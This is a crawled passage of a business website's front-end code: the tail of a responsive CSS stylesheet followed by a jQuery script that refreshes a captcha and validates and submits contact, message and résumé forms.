	background-size: auto 100%;
	color: #fff;
}

.footer .left {
	margin-left: 4px;
	margin-top: -18px;
	display: inline-block;
	min-width: 300px;
	max-width: 98%;
	text-align: center;
	background: url(../images/foottitbg.png) no-repeat center top;
	background-size: 100% 100%;
}

.footer .left .tit {
	height: 75px;
	font-weight: bold;
	font-size: 24px;
	color: #fff;
	padding: 0 45px 0 30px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer .info a {
	color: #fff;
}

.footer .info .tit {
	font-size: 20px;
	margin-bottom: 20px;
	padding-top: 4px;
}

.footer-nav {
	padding-top: 10px;
}

.footer .info .item {
	margin-bottom: 15px;
}

.footer .info ul {
	overflow: hidden;
}

.footer .info li {
	float: left;
	width: 50%;
}

.footer .info li a {
	display: block;
	line-height: 44px;
	color: #fff;
	font-size: 16px;
	padding-left: 15px;
	background: url(../images/san1.png) no-repeat left center;
}

.footer .info .ewm {
	max-width: 130px;
	float: right;
}

.footer .info .ewm img {
	display: block;
	width: 100%;
	height: auto;
}

.footer .info p {
	padding: 8px 0;
	margin: 5px 0;
}

.footer .info li a:hover {
	color: #dc2821;
}
.footer-tabbar{
	position: fixed;
	bottom: 0;
    left: 0;
	z-index: 999;
	overflow: hidden;
	width: 100%;
	background: #CF583E;
	display: none;
}
.footer-tabbar a{
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 18px;
	text-align: center;
	padding: 10px 0;
}
.footer-tabbar a .phone-ringing{
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background: #fff;
	overflow: hidden;
	margin-right: 10px;
}
.footer-tabbar a .phone-ringing img{
	width: 80%;
	height: 80%;
}
@media only screen and (max-width: 1000px) {
	.part4-pkBox .tit {
		font-size: 28px;
	}

	.part4-pk-item dd h4 {
		font-size: 22px;
	}

	.part4-pk-item dd p {
		font-size: 14px;
		line-height: 20px;
	}

	.part4-pk-item dd {
		padding: 10px 25px;
	}
}

@media only screen and (max-width: 768px) {
	.part {
		padding: 35px 0 25px;
	}

	.ul-imgtxt02 .con .num {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 24px;
	}

	.ul-imgtxt02 .con .txt {
		padding-left: 10px;
	}

	.ul-imgtxt02 .con .txt h3 {
		font-size: 16px;
		margin-bottom: 10px;
		line-height: 26px;
	}

	.ul-imgtxt02 .con .txt h3 span {
		font-size: 18px;
	}

	.ul-imgtxt02 .con .txt p {
		line-height: 28px;
	}

	.part-title {
		margin-bottom: 20px;
	}

	.part-title h2 {
		font-size: 32px;
		line-height: 38px;
		margin-top: 8px;
	}

	.part2-way {
		padding-top: 25px;
	}

	.part2-way .slide {
		margin-bottom: 20px;
	}

	.part2-way .list .text h4 {
		margin: 15px 0 10px;
		padding-top: 15px;
		font-size: 18px;
		background: none;
	}

	.part3-fea li:nth-child(2n) {
		border-right: 0;
	}

	.part4-pkBox .tit span {
		font-size: 26px;
	}

	.part5-anli-tit li {
		width: 20%;
	}

	.part5-case-con li .text h4 {
		line-height: 30px;
	}

	.part6-list li {
		border-right: 0;
	}

	.part6-list li .box {
		padding: 0 10px;
	}

	.part7-fw {
		padding: 0;
	}

	.part7-fw dt {
		font-size: 14px;
		padding: 10px;
	}

	.part7-fw dt span {
		width: 20px;
		height: 20px;
		margin-right: 7px;
	}

	.part7-fw dd {
		padding: 5px 10px 5px 15px;
	}

	.part7-fw dl dd {
		background-image: url(../images/fwbgr1.png);
		line-height: 20px;
		text-overflow: -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;
	}

	.part8-list li {
		margin-bottom: 15px;
		width: 25%;
		height: auto;
		margin-right: 0;
		text-align: center;
		background: none;
	}

	.part8-list li::after {
		display: none;
	}

	.part8-list li i {
		max-width: 100%;
		width: auto;
		height: auto;
		min-height: 35px;
		margin-top: 8px;
	}

	.part8-list li strong {
		margin-top: 10px;
		font-size: 15px;
	}

	.part9 {
		padding-bottom: 40px;
	}

	.part9-sczx-con {
		margin: 0 10px;
	}

	.part9-sczx-con li p {
		line-height: 46px;
		font-size: 16px;
	}


	.part10-con-item .newsRight {
		margin-left: 0;
	}

	.part10-con-item h4 {
		font-size: 18px;
		margin: 10px 0 15px;
	}

	.part10-con-item h4 span {
		font-size: 14px;
	}

	.part10-con-item .newsRight p {
		min-height: 0;
	}

	.part10-con-item .newsRight a.more {
		margin-top: 15px;
	}

	.part10-con-item .swiper-slide img {
		margin-bottom: 10px;
	}

	.part11 .figure li strong,
	.part11 .figure li p {
		display: block;
		max-width: 100%;
	}

	.part11 .figure li strong {
		font-size: 36px;
	}

	.part11 .figure li p {
		font-size: 15px;
	}

	.part11 .figure li {
		float: left;
		width: 50%;
		margin: 0 0 15px 0;
		padding: 0 20px;
	}

	.part11 {
		background-size: auto 100%;
	}

	.part11-about-text {
		padding-top: 20px;
	}

	.part-ab-swiper {
		padding: 0 40px;
	}

	.part-ablum .part-ab-ul dt {
		margin-bottom: 20px;
	}

	.part-ablum .part-ab-prev,
	.part-ablum .part-ab-next {
		width: 38px;
		height: 38px;
		margin-top: -19px;
		overflow: hidden;
		border-radius: 100%;
		background-size: auto 100%;
	}

	.part-ablum .part-ab-prev {
		left: -4px;
	}

	.part-ablum .part-ab-next {
		right: -4px;
	}

	.footer .info .ewm {
		float: none;
	}

}

@media only screen and (max-width: 767px) {
	.part-ab-ul dt strong {
		margin-bottom: 4px;
	}

	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus {
		color: #dc2821;
		background: none;
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #dc2821;
	}
	.footer-tabbar{
		display: block;
	}

}

@media only screen and (max-width: 479px) {
	.part-title h2 {
		font-size: 28px;
		line-height: 34px;
	}

	.part-title p {
		font-size: 18px;
	}

	.ul-imgtxt02 .con .txt p {
		font-size: 12px;
		line-height: 1.8;
	}

	.part1 {
		padding-top: 15px;
	}

	.part2-way {
		padding-top: 10px;
		padding-bottom: 0;
	}

	.part2-way .slide li a {
		line-height: 32px;
	}

	.part2-way .slide {
		padding: 15px 10px 15px;
	}

	.part2-way .slide h4 {
		padding: 0;
		width: 33.333%;
		float: left;
		text-align: center;
		padding-bottom: 10px;
	}

	.part2-way .slide .tel {
		float: left;
	}

	.part2-way .slide ul {
		display: none;
	}

	.part2-way .slide h4 a {
		line-height: 18px;
		background: #333;
		color: #fff;
		font-size: 16px;
		padding: 13px 0;
		margin: 0 2px;
		font-weight: normal;
	}

	.part2-way .list p {
		line-height: 60px;
		font-size: 16px;
	}

	.part3-fea li span {
		width: 110px;
		height: 110px;
	}

	.part3-fea li h4 {
		font-size: 17px;
		margin: 18px 0 12px;
	}

	.part3-fea li small {
		font-size: 12px;
	}

	.part3-fea li .fea-btn {
		margin-top: 30px;
	}

	.part4-pkBox .tit span {
		font-size: 18px;
		height: 70px;
	}

	.part4-pkBox .tit .pk-icon {
		width: 75px;
		margin-right: -41px;
		height: 55px;
		bottom: -30px;
		top: auto;
	}

	.part4-pk-item dt,
	.part4-pk-item dd {
		width: 100%;
		padding-bottom: 10px;
	}

	.part4-pk-item dt img {
		width: 90px;
		height: 90px;
		border-radius: 100%;
		overflow: hidden;
	}

	.part4-pk-item dd {
		padding: 10px 15px 15px;
	}

	.part4-pk-item dl:nth-of-type(even) dd {
		text-align: left;
	}

	.part4-pk-item dd h4 {
		text-align: center;
		font-size: 15px;
	}

	.part4-pk-item dd p {
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 4;
		overflow: hidden;
		width: 100%;
	}

	.part6-list li:nth-child(3n+1){padding-left: 15px;}
	.part5-anli-tit li{width: 33.333%;background: none;}

	.part5-anli-tit li {
		width: 33.333%;
	}

	.part5-case-con li .text h4 {
		font-size: 18px;
		line-height: 22px;
	}

	.part5-anli-tit li p {
		margin-top: 10px;
	}

	.part5-case-con li .imgBox {
		height: auto;
	}

	.part6-list li .box {
		padding: 10px 5px;
	}

	.part6-list li .box img {
		width: 100%;
	}

	.part6-list li h4 {
		font-size: 24px;
	}

	.part6-list li h4 small {
		font-size: 16px;
	}

	.part6-list li p {
		font-size: 14px;
		margin-bottom: 15px;
	}

	.part6-list li .num {
		top: 3px;
		font-size: 40px;
	}

	.part6-list li:last-child {
		margin-bottom: 0;
	}

	.part7-fw dl {
		margin-top: 15px;
	}

	.part8-form .form-item {
		margin: 5px 0;
		font-size: 15px;
	}

	.part8-form .form-item label {
		line-height: 40px;
	}

	.part8-form .form-submit button {
		margin: 25px auto 20px;
	}

	.part8-form {
		margin-top: 5px;
	}

	.part-tel {
		margin: 0 0 0 15px;
		padding-left: 34px;
	}

	.part8-form .form-submit button {
		font-size: 16px;
		padding: 12px 0;
	}

	.part-tel strong {
		font-size: 18px;
	}

	.part9-prev,
	.part9-next {
		width: 40px;
		line-height: 40px;
		height: 40px;
	}

	.part9-prev {
		left: -20px;
	}

	.part9-next {
		right: -20px;
	}

	.part10-tit a,
	.part10-tit a::after {
		font-size: 17px;
	}

	.part10-tit a {
		padding-bottom: 8px;
	}

	.part10-tit {
		margin: 30px 0 20px;
	}

	.part10-con-item h4 {
		padding-right: 0;
	}

	.part10-con-item h4 a {
		display: block;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}

	.part10-con-item h4 .time {
		position: relative;
		top: 0;
		margin-top: 8px;
		line-height: 20px;
		display: inline-block;
	}

	.part10-con-item .newsRight {
		padding-bottom: 30px;
	}

	.part10-con-item .swiper-container-horizontal>.swiper-pagination-bullets {
		bottom: 5px;
	}

	.part10-con-item .newsRight a.more {
		color: #dc2821;
		border: 1px solid #dc2821;
		padding: 0 20px;
		line-height: 30px;
		border-radius: 30px;
	}

	.part11 .figure {
		padding-top: 25px;
	}

	.part11-about-text {
		padding: 30px 10px 0;
	}

	.part11-about-text h4 {
		font-size: 22px;
	}

	.part11-about-text p {
		margin-top: 20px;
	}

	.part11 .figure li {
		padding: 0 10px;
	}

	.part-ablum .part-ab-ul dt {
		padding: 20px 15px;
		font-size: 15px;
	}

	.part-ab-ul dt strong {
		font-size: 18px;
	}

	.part-ab-swiper {
		padding: 0 20px;
	}

	.part-ablum .part-ab-prev {
		left: -15px;
	}

	.part-ablum .part-ab-next {
		right: -15px;
	}

	.part-ablum .part-ab-prev,
	.part-ablum .part-ab-next {
		width: 32px;
		height: 32px;
	}

	.footer {
		margin-top: 30px;
	}

	.footer .left {
		margin-top: -14px;
		margin-bottom: 10px;
	}

	.footer .left .tit {
		font-size: 18px;
		height: 56px;
	}

	.footer .info .tit {
		font-size: 16px;
		margin-bottom: 10px;
	}

	.footer .info li a {
		line-height: 32px;
		font-size: 14px;
	}

	.footer .info .item {
		margin-bottom: 15px;
		padding-top: 10px;
	}

	.footer .info p {
		padding: 4px 0;
		line-height: 24px;
	}


}
.header .topbar li.l3>a{padding-left: 20px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.yugejs.com.cn/static/site/pc/js/form_submit.js
body_size: 849
content:
$(document).on('click', "#getcode",function() {
    var data_src = $(this).attr("data-src");
    if (!data_src) {
        data_src = $(this).prop("src") + '&random=';
        $(this).attr({
            'data-src': data_src
        });
    }
    if (data_src.indexOf('&random=') < 0) data_src += '&random=';
    $(this).attr({
        src: data_src + Math.floor(Math.random() * 9999 + 1)
    });
});

function feedback_submission(btn){
    var post_form=$(btn).parents('form');
    var verify=true;//has-danger
    $(post_form).find("[required]").each(function(index,item){
        if(!verify)return;
        if(item.type=='text'||item.type=='textarea'||item.type=='select-one'){
            if(item.value==''){
                verify=false;
                $(item).focus();
                layer.msg('当前信息必填');
                $(item).parents('div.form-group').addClass('has-danger');
                return;
            }
        }else if(item.type=='checkbox'||item.type=='radio'){
            if(!post_form.find("input[name='"+item.name+"']:checked").length>0){
                verify=false;
                $(item).focus();
                layer.msg('当前信息至少选择一项');
                $(item).parents('div.form-group').addClass('has-danger');
                return;
            }
        }
    });
    if(verify){
        post_form.find("div.form-group").removeClass('has-danger');
        var requestUrl=post_form.attr('action');
        $.ajax({
            url: requestUrl,
            type: "post",
            dataType: "json",
            data:post_form.serialize(),
            success: function(result){
                if(result.status){
                    layer.msg(result.msg);
                    window.location.reload();
                }else{
                    layer.msg(result.msg);
                }
            }
        });
    }
};

function message_submission(btn){
	var post_form=$(btn).parents('form');
	var verify=true;//has-danger
	$(post_form).find("[required]").each(function(index,item){
		if(!verify)return;
		if(item.type=='text'||item.type=='textarea'||item.type=='select-one'){
			if(item.value==''){
				verify=false;
				$(item).focus();
				layer.msg('当前信息必填');
				$(item).parents('div.form-group').addClass('has-danger');
				return;
			}
		}else if(item.type=='checkbox'||item.type=='radio'){
			if(!post_form.find("input[name='"+item.name+"']:checked").length>0){
				verify=false;
				$(item).focus();
				layer.msg('当前信息至少选择一项');
				$(item).parents('div.form-group').addClass('has-danger');
				return;
			}
		}
	});
	if(verify){
		post_form.find("div.form-group").removeClass('has-danger');
		var requestUrl=post_form.attr('action');
		$.ajax({
	        url: requestUrl,
	        type: "post",
	        dataType: "json",
	        data:post_form.serialize(),
	        success: function(result){
	            if(result.status){
	            	layer.msg(result.msg);
	            	window.location.reload();
	            }else{
	            	layer.msg(result.msg);
	            }
	        }
	    });
	}
};

function resume_submission(btn){
  var post_form=$(btn).parents('form');
  var verify=true;//has-danger
  $(post_form).find("[required]").each(function(index,item){
    if(!verify)return;
    if(item.type=='text'||item.type=='textarea'||item.type=='select-one'){
      if(item.value==''){
        verify=false;
        $(item).focus();
        layer.msg('当前信息必填');
        $(item).parents('div.form-group').addClass('has-danger');
        return;
      }
    }else if(item.type=='checkbox'||item.type=='radio'){
      if(!post_form.find("input[name='"+item.name+"']:checked").length>0){
        verify=false;
        $(item).focus();
        layer.msg('当前信息至少选择一项');
        $(item).parents('div.form-group').addClass('has-danger');
        return;
      }
    }
  });
  if(verify){
    $(post_form).find("div.form-group").removeClass('has-danger');
    var requestUrl=post_form.attr('action');
    $.ajax({
          url: requestUrl,
          type: "post",
          dataType: "json",
          data:post_form.serialize(),
          success: function(result){
              if(result.status){
                layer.msg(result.msg);
                window.location.reload();
              }else{
                layer.msg(result.msg);
              }
          }
      });
  }
};